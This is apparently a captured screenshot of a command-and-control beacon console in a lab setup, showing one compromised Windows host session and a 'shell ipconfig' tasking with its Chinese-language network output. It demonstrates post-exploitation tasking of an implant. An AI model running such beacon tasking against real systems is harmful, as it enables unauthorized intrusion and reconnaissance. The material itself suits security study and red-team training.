 external internal listener user computer note process pid arch last
172.16.185.1 10.211.55.3 test-http tpod TPOD-PC 111.exe 1604 x86 18s
Event Log X Beacon 10.211.55.3@1604 X Files 10.211.55.3@1604 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::cbd:f702:84f6:2741%25
自动配置 IPv4 地址 . . . . . . . : 169.254.39.65
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . : localdomain
IPv6 地址 . . . . . . . . . . . . : fdb2:2c26:f4e4:0:9cf5:652:f82f:5873
临时 IPv6 地址. . . . . . . . . . : fdb2:2c26:f4e4:0:8429:3dd1:7d1d:cd28
本地链接 IPv6 地址. . . . . . . . : fe80::9cf5:652:f82f:5873%18
IPv4 地址 . . . . . . . . . . . . : 10.211.55.3
[TPOD-PC] tpod/1604 last:
beacon>